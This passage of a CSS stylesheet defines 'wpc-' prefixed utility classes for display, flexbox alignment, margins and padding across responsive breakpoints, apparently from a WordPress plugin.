  }
  .wpc-d-md-table-cell {
    display: table-cell !important;
  }
  .wpc-d-md-flex {
    display: flex !important;
  }
  .wpc-d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .wpc-d-lg-none {
    display: none !important;
  }
  .wpc-d-lg-inline {
    display: inline !important;
  }
  .wpc-d-lg-inline-block {
    display: inline-block !important;
  }
  .wpc-d-lg-block {
    display: block !important;
  }
  .wpc-d-lg-table {
    display: table !important;
  }
  .wpc-d-lg-table-row {
    display: table-row !important;
  }
  .wpc-d-lg-table-cell {
    display: table-cell !important;
  }
  .wpc-d-lg-flex {
    display: flex !important;
  }
  .wpc-d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .wpc-d-xl-none {
    display: none !important;
  }
  .wpc-d-xl-inline {
    display: inline !important;
  }
  .wpc-d-xl-inline-block {
    display: inline-block !important;
  }
  .wpc-d-xl-block {
    display: block !important;
  }
  .wpc-d-xl-table {
    display: table !important;
  }
  .wpc-d-xl-table-row {
    display: table-row !important;
  }
  .wpc-d-xl-table-cell {
    display: table-cell !important;
  }
  .wpc-d-xl-flex {
    display: flex !important;
  }
  .wpc-d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .wpc-d-print-none {
    display: none !important;
  }
  .wpc-d-print-inline {
    display: inline !important;
  }
  .wpc-d-print-inline-block {
    display: inline-block !important;
  }
  .wpc-d-print-block {
    display: block !important;
  }
  .wpc-d-print-table {
    display: table !important;
  }
  .wpc-d-print-table-row {
    display: table-row !important;
  }
  .wpc-d-print-table-cell {
    display: table-cell !important;
  }
  .wpc-d-print-flex {
    display: flex !important;
  }
  .wpc-d-print-inline-flex {
    display: inline-flex !important;
  }
}
.wpc-flex-row {
  flex-direction: row !important;
}

.wpc-flex-column {
  flex-direction: column !important;
}

.wpc-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.wpc-flex-column-reverse {
  flex-direction: column-reverse !important;
}

.wpc-flex-wrap {
  flex-wrap: wrap !important;
}

.wpc-flex-nowrap {
  flex-wrap: nowrap !important;
}

.wpc-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.wpc-flex-fill {
  flex: 1 1 auto !important;
}

.wpc-flex-grow-0 {
  flex-grow: 0 !important;
}

.wpc-flex-grow-1 {
  flex-grow: 1 !important;
}

.wpc-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.wpc-flex-shrink-1 {
  flex-shrink: 1 !important;
}

.wpc-justify-content-start {
  justify-content: flex-start !important;
}

.wpc-justify-content-end {
  justify-content: flex-end !important;
}

.wpc-justify-content-center {
  justify-content: center !important;
}

.wpc-justify-content-between {
  justify-content: space-between !important;
}

.wpc-justify-content-around {
  justify-content: space-around !important;
}

.wpc-align-items-start {
  align-items: flex-start !important;
}

.wpc-align-items-end {
  align-items: flex-end !important;
}

.wpc-align-items-center {
  align-items: center !important;
}

.wpc-align-items-baseline {
  align-items: baseline !important;
}

.wpc-align-items-stretch {
  align-items: stretch !important;
}

.wpc-align-content-start {
  align-content: flex-start !important;
}

.wpc-align-content-end {
  align-content: flex-end !important;
}

.wpc-align-content-center {
  align-content: center !important;
}

.wpc-align-content-between {
  align-content: space-between !important;
}

.wpc-align-content-around {
  align-content: space-around !important;
}

.wpc-align-content-stretch {
  align-content: stretch !important;
}

.wpc-align-self-auto {
  align-self: auto !important;
}

.wpc-align-self-start {
  align-self: flex-start !important;
}

.wpc-align-self-end {
  align-self: flex-end !important;
}

.wpc-align-self-center {
  align-self: center !important;
}

.wpc-align-self-baseline {
  align-self: baseline !important;
}

.wpc-align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .wpc-flex-sm-row {
    flex-direction: row !important;
  }
  .wpc-flex-sm-column {
    flex-direction: column !important;
  }
  .wpc-flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-sm-center {
    justify-content: center !important;
  }
  .wpc-justify-content-sm-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-sm-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-sm-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-sm-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-sm-center {
    align-items: center !important;
  }
  .wpc-align-items-sm-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-sm-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-sm-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-sm-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-sm-center {
    align-content: center !important;
  }
  .wpc-align-content-sm-between {
    align-content: space-between !important;
  }
  .wpc-align-content-sm-around {
    align-content: space-around !important;
  }
  .wpc-align-content-sm-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-sm-auto {
    align-self: auto !important;
  }
  .wpc-align-self-sm-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-sm-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-sm-center {
    align-self: center !important;
  }
  .wpc-align-self-sm-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .wpc-flex-md-row {
    flex-direction: row !important;
  }
  .wpc-flex-md-column {
    flex-direction: column !important;
  }
  .wpc-flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-md-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-md-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-md-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-md-center {
    justify-content: center !important;
  }
  .wpc-justify-content-md-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-md-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-md-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-md-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-md-center {
    align-items: center !important;
  }
  .wpc-align-items-md-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-md-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-md-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-md-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-md-center {
    align-content: center !important;
  }
  .wpc-align-content-md-between {
    align-content: space-between !important;
  }
  .wpc-align-content-md-around {
    align-content: space-around !important;
  }
  .wpc-align-content-md-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-md-auto {
    align-self: auto !important;
  }
  .wpc-align-self-md-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-md-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-md-center {
    align-self: center !important;
  }
  .wpc-align-self-md-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .wpc-flex-lg-row {
    flex-direction: row !important;
  }
  .wpc-flex-lg-column {
    flex-direction: column !important;
  }
  .wpc-flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-lg-center {
    justify-content: center !important;
  }
  .wpc-justify-content-lg-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-lg-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-lg-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-lg-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-lg-center {
    align-items: center !important;
  }
  .wpc-align-items-lg-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-lg-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-lg-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-lg-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-lg-center {
    align-content: center !important;
  }
  .wpc-align-content-lg-between {
    align-content: space-between !important;
  }
  .wpc-align-content-lg-around {
    align-content: space-around !important;
  }
  .wpc-align-content-lg-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-lg-auto {
    align-self: auto !important;
  }
  .wpc-align-self-lg-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-lg-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-lg-center {
    align-self: center !important;
  }
  .wpc-align-self-lg-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .wpc-flex-xl-row {
    flex-direction: row !important;
  }
  .wpc-flex-xl-column {
    flex-direction: column !important;
  }
  .wpc-flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-xl-center {
    justify-content: center !important;
  }
  .wpc-justify-content-xl-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-xl-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-xl-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-xl-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-xl-center {
    align-items: center !important;
  }
  .wpc-align-items-xl-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-xl-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-xl-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-xl-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-xl-center {
    align-content: center !important;
  }
  .wpc-align-content-xl-between {
    align-content: space-between !important;
  }
  .wpc-align-content-xl-around {
    align-content: space-around !important;
  }
  .wpc-align-content-xl-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-xl-auto {
    align-self: auto !important;
  }
  .wpc-align-self-xl-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-xl-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-xl-center {
    align-self: center !important;
  }
  .wpc-align-self-xl-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.wpc-m-0 {
  margin: 0 !important;
}

.wpc-mt-0,
.wpc-my-0 {
  margin-top: 0 !important;
}

.wpc-mr-0,
.wpc-mx-0 {
  margin-right: 0 !important;
}

.wpc-mb-0,
.wpc-my-0 {
  margin-bottom: 0 !important;
}

.wpc-ml-0,
.wpc-mx-0 {
  margin-left: 0 !important;
}

.wpc-m-1 {
  margin: 0.25rem !important;
}

.wpc-mt-1,
.wpc-my-1 {
  margin-top: 0.25rem !important;
}

.wpc-mr-1,
.wpc-mx-1 {
  margin-right: 0.25rem !important;
}

.wpc-mb-1,
.wpc-my-1 {
  margin-bottom: 0.25rem !important;
}

.wpc-ml-1,
.wpc-mx-1 {
  margin-left: 0.25rem !important;
}

.wpc-m-2 {
  margin: 0.5rem !important;
}

.wpc-mt-2,
.wpc-my-2 {
  margin-top: 0.5rem !important;
}

.wpc-mr-2,
.wpc-mx-2 {
  margin-right: 0.5rem !important;
}

.wpc-mb-2,
.wpc-my-2 {
  margin-bottom: 0.5rem !important;
}

.wpc-ml-2,
.wpc-mx-2 {
  margin-left: 0.5rem !important;
}

.wpc-m-3 {
  margin: 1rem !important;
}

.wpc-mt-3,
.wpc-my-3 {
  margin-top: 1rem !important;
}

.wpc-mr-3,
.wpc-mx-3 {
  margin-right: 1rem !important;
}

.wpc-mb-3,
.wpc-my-3 {
  margin-bottom: 1rem !important;
}

.wpc-ml-3,
.wpc-mx-3 {
  margin-left: 1rem !important;
}

.wpc-m-4 {
  margin: 1.5rem !important;
}

.wpc-mt-4,
.wpc-my-4 {
  margin-top: 1.5rem !important;
}

.wpc-mr-4,
.wpc-mx-4 {
  margin-right: 1.5rem !important;
}

.wpc-mb-4,
.wpc-my-4 {
  margin-bottom: 1.5rem !important;
}

.wpc-ml-4,
.wpc-mx-4 {
  margin-left: 1.5rem !important;
}

.wpc-m-5 {
  margin: 3rem !important;
}

.wpc-mt-5,
.wpc-my-5 {
  margin-top: 3rem !important;
}

.wpc-mr-5,
.wpc-mx-5 {
  margin-right: 3rem !important;
}

.wpc-mb-5,
.wpc-my-5 {
  margin-bottom: 3rem !important;
}

.wpc-ml-5,
.wpc-mx-5 {
  margin-left: 3rem !important;
}

.wpc-p-0 {
  padding: 0 !important;
}

.wpc-pt-0,
.wpc-py-0 {
  padding-top: 0 !important;
}

.wpc-pr-0,
.wpc-px-0 {
  padding-right: 0 !important;
}

.wpc-pb-0,
.wpc-py-0 {
  padding-bottom: 0 !important;
}

.wpc-pl-0,
.wpc-px-0 {
  padding-left: 0 !important;
}

.wpc-p-1 {
  padding: 0.25rem !important;
}

.wpc-pt-1,
.wpc-py-1 {
  padding-top: 0.25rem !important;
}

.wpc-pr-1,
.wpc-px-1 {
  padding-right: 0.25rem !important;
}

.wpc-pb-1,
.wpc-py-1 {
  padding-bottom: 0.25rem !important;
}

.wpc-pl-1,
.wpc-px-1 {
  padding-left: 0.25rem !important;
}

.wpc-p-2 {
  padding: 0.5rem !important;
}

.wpc-pt-2,
.wpc-py-2 {
  padding-top: 0.5rem !important;
}

.wpc-pr-2,
.wpc-px-2 {
  padding-right: 0.5rem !important;
}

.wpc-pb-2,
.wpc-py-2 {
  padding-bottom: 0.5rem !important;
}

.wpc-pl-2,
.wpc-px-2 {
  padding-left: 0.5rem !important;
}

.wpc-p-3 {
  padding: 1rem !important;
}

.wpc-pt-3,
.wpc-py-3 {
  padding-top: 1rem !important;
}

.wpc-pr-3,
.wpc-px-3 {
  padding-right: 1rem !important;
}

.wpc-pb-3,
.wpc-py-3 {
  padding-bottom: 1rem !important;
}

.wpc-pl-3,
.wpc-px-3 {
  padding-left: 1rem !important;
}

.wpc-p-4 {
  padding: 1.5rem !important;
}

.wpc-pt-4,
.wpc-py-4 {
  padding-top: 1.5rem !important;
}

.wpc-pr-4,
.wpc-px-4 {
  padding-right: 1.5rem !important;
}

.wpc-pb-4,
.wpc-py-4 {
  padding-bottom: 1.5rem !important;
}

.wpc-pl-4,
.wpc-px-4 {
  padding-left: 1.5rem !important;
}

.wpc-p-5 {
  padding: 3rem !important;
}

.wpc-pt-5,
.wpc-py-5 {
  padding-top: 3rem !important;
}

.wpc-pr-5,
.wpc-px-5 {
  padding-right: 3rem !important;
}

.wpc-pb-5,
.wpc-py-5 {
  padding-bottom: 3rem !important;
}

.wpc-pl-5,
.wpc-px-5 {
  padding-left: 3rem !important;
}

.wpc-m-n1 {
  margin: -0.25rem !important;
}

.wpc-mt-n1,
.wpc-my-n1 {
  margin-top: -0.25rem !important;
}

.wpc-mr-n1,
.wpc-mx-n1 {
  margin-right: -0.25rem !important;
}

.wpc-mb-n1,
.wpc-my-n1 {
  margin-bottom: -0.25rem !important;
}

.wpc-ml-n1,
.wpc-mx-n1 {
  margin-left: -0.25rem !important;
}

.wpc-m-n2 {
  margin: -0.5rem !important;
}

.wpc-mt-n2,
.wpc-my-n2 {
  margin-top: -0.5rem !important;
}

.wpc-mr-n2,
.wpc-mx-n2 {
  margin-right: -0.5rem !important;
}

.wpc-mb-n2,
.wpc-my-n2 {
  margin-bottom: -0.5rem !important;
}

.wpc-ml-n2,
.wpc-mx-n2 {
  margin-left: -0.5rem !important;
}

.wpc-m-n3 {
  margin: -1rem !important;
}

.wpc-mt-n3,
.wpc-my-n3 {
  margin-top: -1rem !important;
}

.wpc-mr-n3,
.wpc-mx-n3 {
  margin-right: -1rem !important;
}

.wpc-mb-n3,
.wpc-my-n3 {
  margin-bottom: -1rem !important;
}

.wpc-ml-n3,
.wpc-mx-n3 {
  margin-left: -1rem !important;
}

.wpc-m-n4 {
  margin: -1.5rem !important;
}

.wpc-mt-n4,
.wpc-my-n4 {
  margin-top: -1.5rem !important;
}

.wpc-mr-n4,
.wpc-mx-n4 {
  margin-right: -1.5rem !important;
}

.wpc-mb-n4,
.wpc-my-n4 {
  margin-bottom: -1.5rem !important;
}

.wpc-ml-n4,
.wpc-mx-n4 {
  margin-left: -1.5rem !important;
}

.wpc-m-n5 {
  margin: -3rem !important;
}

.wpc-mt-n5,
.wpc-my-n5 {
  margin-top: -3rem !important;
}

.wpc-mr-n5,
.wpc-mx-n5 {
  margin-right: -3rem !important;
}

.wpc-mb-n5,
.wpc-my-n5 {
  margin-bottom: -3rem !important;
}

.wpc-ml-n5,
.wpc-mx-n5 {
  margin-left: -3rem !important;
}

.wpc-m-auto {
  margin: auto !important;
}

.wpc-mt-auto,
.wpc-my-auto {
  margin-top: auto !important;
}

.wpc-mr-auto,
.wpc-mx-auto {
  margin-right: auto !important;
}

.wpc-mb-auto,
.wpc-my-auto {
  margin-bottom: auto !important;
}

.wpc-ml-auto,
.wpc-mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .wpc-m-sm-0 {
    margin: 0 !important;
  }
  .wpc-mt-sm-0,
  .wpc-my-sm-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-sm-0,
  .wpc-mx-sm-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-sm-0,
  .wpc-my-sm-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-sm-0,
  .wpc-mx-sm-0 {
    margin-left: 0 !important;
  }
  .wpc-m-sm-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-sm-1,
  .wpc-my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-sm-1,
  .wpc-mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-sm-1,
  .wpc-my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-sm-1,
  .wpc-mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-sm-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-sm-2,
  .wpc-my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-sm-2,
  .wpc-mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-sm-2,
  .wpc-my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-sm-2,
  .wpc-mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-sm-3 {
    margin: 1rem !important;
  }
  .wpc-mt-sm-3,
  .wpc-my-sm-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-sm-3,
  .wpc-mx-sm-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-sm-3,
  .wpc-my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-sm-3,
  .wpc-mx-sm-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-sm-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-sm-4,
  .wpc-my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-sm-4,
  .wpc-mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-sm-4,
  .wpc-my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-sm-4,
  .wpc-mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-sm-5 {
    margin: 3rem !important;
  }
  .wpc-mt-sm-5,
  .wpc-my-sm-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-sm-5,
  .wpc-mx-sm-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-sm-5,
  .wpc-my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-sm-5,
  .wpc-mx-sm-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-sm-0 {
    padding: 0 !important;
  }
  .wpc-pt-sm-0,
  .wpc-py-sm-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-sm-0,
  .wpc-px-sm-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-sm-0,
  .wpc-py-sm-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-sm-0,
  .wpc-px-sm-0 {
    padding-left: 0 !important;
  }
  .wpc-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-sm-1,
  .wpc-py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-sm-1,
  .wpc-px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-sm-1,
  .wpc-py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-sm-1,
  .wpc-px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-sm-2,
  .wpc-py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-sm-2,
  .wpc-px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-sm-2,
  .wpc-py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-sm-2,
  .wpc-px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-sm-3 {
    padding: 1rem !important;
  }
  .wpc-pt-sm-3,
  .wpc-py-sm-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-sm-3,
  .wpc-px-sm-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-sm-3,
  .wpc-py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-sm-3,
  .wpc-px-sm-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-sm-4,
  .wpc-py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-sm-4,
  .wpc-px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-sm-4,
  .wpc-py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-sm-4,
  .wpc-px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-sm-5 {
    padding: 3rem !important;
  }
  .wpc-pt-sm-5,
  .wpc-py-sm-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-sm-5,
  .wpc-px-sm-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-sm-5,
  .wpc-py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-sm-5,
  .wpc-px-sm-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-sm-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-sm-n1,
  .wpc-my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-sm-n1,
  .wpc-mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-sm-n1,
  .wpc-my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-sm-n1,
  .wpc-mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-sm-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-sm-n2,
  .wpc-my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-sm-n2,
  .wpc-mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-sm-n2,
  .wpc-my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-sm-n2,
  .wpc-mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-sm-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-sm-n3,
  .wpc-my-sm-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-sm-n3,
  .wpc-mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-sm-n3,
  .wpc-my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-sm-n3,
  .wpc-mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-sm-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-sm-n4,
  .wpc-my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-sm-n4,
  .wpc-mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-sm-n4,
  .wpc-my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-sm-n4,
  .wpc-mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-sm-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-sm-n5,
  .wpc-my-sm-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-sm-n5,
  .wpc-mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-sm-n5,
  .wpc-my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-sm-n5,
  .wpc-mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-sm-auto {
    margin: auto !important;
  }
  .wpc-mt-sm-auto,
  .wpc-my-sm-auto {
    margin-top: auto !important;
  }
  .wpc-mr-sm-auto,
  .wpc-mx-sm-auto {
    margin-right: auto !important;
  }
  .wpc-mb-sm-auto,
  .wpc-my-sm-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-sm-auto,
  .wpc-mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .wpc-m-md-0 {
    margin: 0 !important;
  }
  .wpc-mt-md-0,
  .wpc-my-md-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-md-0,
  .wpc-mx-md-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-md-0,
  .wpc-my-md-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-md-0,
  .wpc-mx-md-0 {
    margin-left: 0 !important;
  }
  .wpc-m-md-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-md-1,
  .wpc-my-md-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-md-1,
  .wpc-mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-md-1,
  .wpc-my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-md-1,
  .wpc-mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-md-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-md-2,
  .wpc-my-md-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-md-2,
  .wpc-mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-md-2,
  .wpc-my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-md-2,
  .wpc-mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-md-3 {
    margin: 1rem !important;
  }
  .wpc-mt-md-3,
  .wpc-my-md-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-md-3,
  .wpc-mx-md-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-md-3,
  .wpc-my-md-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-md-3,
  .wpc-mx-md-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-md-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-md-4,
  .wpc-my-md-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-md-4,
  .wpc-mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-md-4,
  .wpc-my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-md-4,
  .wpc-mx-md-4 {
    margin-left: 1.5rem !important;
  }
